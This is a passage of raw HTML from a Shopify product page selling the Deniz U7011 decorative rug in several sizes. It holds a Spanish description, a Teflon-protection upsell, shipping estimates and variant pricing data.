"timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p data-mce-fragment="1"><strong data-mce-fragment="1">DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Colección: Deniz</li>
<li data-mce-fragment="1">Material: 100% Poliéster</li>
<li data-mce-fragment="1">Tipo de pelo: Corto</li>
<li data-mce-fragment="1">Forma: Rectangular</li>
<li data-mce-fragment="1">Tapete de color: Gris / Crema</li>
</ul>
<p data-mce-fragment="1"><strong data-mce-fragment="1">CARACTERÍSTICAS:</strong><br data-mce-fragment="1">Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>




<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>



<div id="shopify-block-AamtRSlZSTmttMGZJb__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7400438857880'
    data-template='manual-installation'>
  
</div>




</div>


<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060403864__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060403864__main-AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-controls="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-AWU5XeUJZQ0VELzB2N__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060403864__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060403864__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060403864__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060403864__main"
          src="//www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012&width=500"
          alt="Tapete Decorativo Deniz U7011"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Deniz U7011
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060403864__main">


<div
  class="
    price price-template--20360060403864__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 9,640.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 9,640.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060403864__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060403864__main"
              data-url="/products/tapete-decorativo-deniz-u7011"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='60X90CM'
                        data-options='60X90CM'
                        
                        
                            disabled
                        
                        data-variant-id='42103346823320'
                        >
                        60X90CM
                        </option>
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                        
                            disabled
                        
                        data-variant-id='42103346856088'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X290CM'
                        data-options='200X290CM'
                        
                        
                            disabled
                        
                        data-variant-id='42103346888856'
                        >
                        200X290CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                            selected
                        
                        
                        data-variant-id='42103346921624'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300X400CM'
                        data-options='300X400CM'
                        
                        
                        data-variant-id='42103346954392'
                        >
                        300X400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":42103346823320,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":101000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X90","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346856088,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10278","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":486100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11160X230","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346888856,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10279","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":false,"name":"Tapete Decorativo Deniz U7011 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":740100,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11200X290","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346921624,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10280","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":964000,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11240X330","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42103346954392,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10281","requires_shipping":true,"taxable":true,"featured_image":{"id":41724678209688,"product_id":7400438857880,"position":2,"created_at":"2022-09-21T22:21:30-05:00","updated_at":"2025-05-30T22:50:12-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012","variant_ids":[42103346823320,42103346856088,42103346888856,42103346921624,42103346954392]},"available":true,"name":"Tapete Decorativo Deniz U7011 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1388600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP11300X400","featured_media":{"alt":null,"id":34443848777880,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060403864__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060403864__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-controls="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/pasos.png?v=1748406949"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Cómo elegir tu tapete en 3 pasos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
